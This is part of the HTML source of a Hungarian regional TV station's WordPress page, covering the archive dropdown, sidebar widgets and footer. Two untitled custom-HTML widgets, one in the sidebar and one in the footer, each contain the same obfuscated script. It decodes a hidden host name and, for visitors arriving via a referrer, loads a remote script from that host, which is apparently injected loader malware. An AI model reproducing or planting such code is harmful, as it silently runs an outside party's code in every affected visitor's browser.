	<option value='http://www.zemplentv.hu/2024/03/'> 2024. március &nbsp;(84)</option>
	<option value='http://www.zemplentv.hu/2024/02/'> 2024. február &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2024/01/'> 2024. január &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2023/12/'> 2023. december &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/11/'> 2023. november &nbsp;(79)</option>
	<option value='http://www.zemplentv.hu/2023/10/'> 2023. október &nbsp;(111)</option>
	<option value='http://www.zemplentv.hu/2023/09/'> 2023. szeptember &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2023/08/'> 2023. augusztus &nbsp;(76)</option>
	<option value='http://www.zemplentv.hu/2023/07/'> 2023. július &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2023/06/'> 2023. június &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2023/05/'> 2023. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/04/'> 2023. április &nbsp;(107)</option>
	<option value='http://www.zemplentv.hu/2023/03/'> 2023. március &nbsp;(105)</option>
	<option value='http://www.zemplentv.hu/2023/02/'> 2023. február &nbsp;(128)</option>
	<option value='http://www.zemplentv.hu/2023/01/'> 2023. január &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/12/'> 2022. december &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2022/11/'> 2022. november &nbsp;(97)</option>
	<option value='http://www.zemplentv.hu/2022/10/'> 2022. október &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2022/09/'> 2022. szeptember &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2022/08/'> 2022. augusztus &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2022/07/'> 2022. július &nbsp;(85)</option>
	<option value='http://www.zemplentv.hu/2022/06/'> 2022. június &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/05/'> 2022. május &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2022/04/'> 2022. április &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2022/03/'> 2022. március &nbsp;(116)</option>
	<option value='http://www.zemplentv.hu/2022/02/'> 2022. február &nbsp;(104)</option>
	<option value='http://www.zemplentv.hu/2022/01/'> 2022. január &nbsp;(123)</option>
	<option value='http://www.zemplentv.hu/2021/12/'> 2021. december &nbsp;(102)</option>
	<option value='http://www.zemplentv.hu/2021/11/'> 2021. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2021/10/'> 2021. október &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2021/09/'> 2021. szeptember &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2021/08/'> 2021. augusztus &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2021/07/'> 2021. július &nbsp;(99)</option>
	<option value='http://www.zemplentv.hu/2021/06/'> 2021. június &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2021/05/'> 2021. május &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2021/04/'> 2021. április &nbsp;(122)</option>
	<option value='http://www.zemplentv.hu/2021/03/'> 2021. március &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2021/02/'> 2021. február &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2021/01/'> 2021. január &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/12/'> 2020. december &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2020/11/'> 2020. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2020/10/'> 2020. október &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/09/'> 2020. szeptember &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/08/'> 2020. augusztus &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/07/'> 2020. július &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2020/06/'> 2020. június &nbsp;(118)</option>
	<option value='http://www.zemplentv.hu/2020/05/'> 2020. május &nbsp;(137)</option>
	<option value='http://www.zemplentv.hu/2020/04/'> 2020. április &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2020/03/'> 2020. március &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2020/02/'> 2020. február &nbsp;(93)</option>
	<option value='http://www.zemplentv.hu/2020/01/'> 2020. január &nbsp;(42)</option>
	<option value='http://www.zemplentv.hu/2019/12/'> 2019. december &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2019/11/'> 2019. november &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/10/'> 2019. október &nbsp;(59)</option>
	<option value='http://www.zemplentv.hu/2019/09/'> 2019. szeptember &nbsp;(58)</option>
	<option value='http://www.zemplentv.hu/2019/08/'> 2019. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/07/'> 2019. július &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/06/'> 2019. június &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/05/'> 2019. május &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2019/04/'> 2019. április &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2019/03/'> 2019. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/02/'> 2019. február &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/01/'> 2019. január &nbsp;(75)</option>
	<option value='http://www.zemplentv.hu/2018/12/'> 2018. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2018/11/'> 2018. november &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2018/10/'> 2018. október &nbsp;(78)</option>
	<option value='http://www.zemplentv.hu/2018/09/'> 2018. szeptember &nbsp;(67)</option>
	<option value='http://www.zemplentv.hu/2018/08/'> 2018. augusztus &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2018/07/'> 2018. július &nbsp;(87)</option>
	<option value='http://www.zemplentv.hu/2018/06/'> 2018. június &nbsp;(70)</option>
	<option value='http://www.zemplentv.hu/2018/05/'> 2018. május &nbsp;(55)</option>
	<option value='http://www.zemplentv.hu/2018/04/'> 2018. április &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2018/03/'> 2018. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2018/02/'> 2018. február &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2018/01/'> 2018. január &nbsp;(81)</option>
	<option value='http://www.zemplentv.hu/2017/12/'> 2017. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2017/11/'> 2017. november &nbsp;(34)</option>
	<option value='http://www.zemplentv.hu/2017/10/'> 2017. október &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2017/09/'> 2017. szeptember &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2017/08/'> 2017. augusztus &nbsp;(33)</option>
	<option value='http://www.zemplentv.hu/2017/07/'> 2017. július &nbsp;(35)</option>
	<option value='http://www.zemplentv.hu/2017/06/'> 2017. június &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2017/05/'> 2017. május &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2017/04/'> 2017. április &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2017/03/'> 2017. március &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2017/02/'> 2017. február &nbsp;(45)</option>
	<option value='http://www.zemplentv.hu/2017/01/'> 2017. január &nbsp;(47)</option>
	<option value='http://www.zemplentv.hu/2016/12/'> 2016. december &nbsp;(32)</option>
	<option value='http://www.zemplentv.hu/2016/11/'> 2016. november &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2016/10/'> 2016. október &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/09/'> 2016. szeptember &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/08/'> 2016. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2016/07/'> 2016. július &nbsp;(71)</option>
	<option value='http://www.zemplentv.hu/2016/06/'> 2016. június &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2016/05/'> 2016. május &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2016/04/'> 2016. április &nbsp;(90)</option>
	<option value='http://www.zemplentv.hu/2016/03/'> 2016. március &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2016/02/'> 2016. február &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2016/01/'> 2016. január &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2015/12/'> 2015. december &nbsp;(83)</option>
	<option value='http://www.zemplentv.hu/2015/11/'> 2015. november &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2015/10/'> 2015. október &nbsp;(74)</option>
	<option value='http://www.zemplentv.hu/2015/09/'> 2015. szeptember &nbsp;(94)</option>
	<option value='http://www.zemplentv.hu/2015/08/'> 2015. augusztus &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2015/07/'> 2015. július &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2015/06/'> 2015. június &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2015/05/'> 2015. május &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2015/04/'> 2015. április &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2015/03/'> 2015. március &nbsp;(149)</option>
	<option value='http://www.zemplentv.hu/2015/02/'> 2015. február &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2015/01/'> 2015. január &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2014/12/'> 2014. december &nbsp;(146)</option>
	<option value='http://www.zemplentv.hu/2014/11/'> 2014. november &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2014/10/'> 2014. október &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/09/'> 2014. szeptember &nbsp;(113)</option>
	<option value='http://www.zemplentv.hu/2014/08/'> 2014. augusztus &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2014/07/'> 2014. július &nbsp;(131)</option>
	<option value='http://www.zemplentv.hu/2014/06/'> 2014. június &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/05/'> 2014. május &nbsp;(150)</option>
	<option value='http://www.zemplentv.hu/2014/04/'> 2014. április &nbsp;(145)</option>
	<option value='http://www.zemplentv.hu/2014/03/'> 2014. március &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2014/02/'> 2014. február &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/01/'> 2014. január &nbsp;(134)</option>
	<option value='http://www.zemplentv.hu/2013/12/'> 2013. december &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2013/11/'> 2013. november &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2013/10/'> 2013. október &nbsp;(156)</option>
	<option value='http://www.zemplentv.hu/2013/09/'> 2013. szeptember &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2013/08/'> 2013. augusztus &nbsp;(155)</option>
	<option value='http://www.zemplentv.hu/2013/07/'> 2013. július &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2013/06/'> 2013. június &nbsp;(142)</option>
	<option value='http://www.zemplentv.hu/2013/05/'> 2013. május &nbsp;(164)</option>
	<option value='http://www.zemplentv.hu/2013/04/'> 2013. április &nbsp;(136)</option>
	<option value='http://www.zemplentv.hu/2013/03/'> 2013. március &nbsp;(178)</option>
	<option value='http://www.zemplentv.hu/2013/02/'> 2013. február &nbsp;(130)</option>
	<option value='http://www.zemplentv.hu/2013/01/'> 2013. január &nbsp;(130)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div><!-- .widget /--><div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://kiberpajzs.hu/" target="_blank" rel="noopener"><img width="240" height="240" src="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg" class="image wp-image-88082  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Kiberpajzs" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg 240w, http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div></div><!-- .widget /--><div id="social-2" class="widget social-icons-widget"><div class="widget-top"><h4>Közösségi oldalaink</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" ><i class="fa fa-youtube"></i></a>
			</div>

</div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Zemplén TV Közhasznú Nonprofit Kft. 3980 Sátoraljaújhely, Színház köz 4.<br>
Telefon:  (+36) 47 322 - 744 <br>
E-mail: zemplentv@zemplentv.hu 		</div>
				
		<div class="alignleft">
			© 2015-2026Zemplén TV		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Lap tetejére"></div>
<div id="fb-root"></div>
<div id="fb-root"></div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.7&appId=105087709527028";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<div id="reading-position-indicator"></div><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Nincs tal\u00e1lat","lang_results_found":"Tal\u00e1latok"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>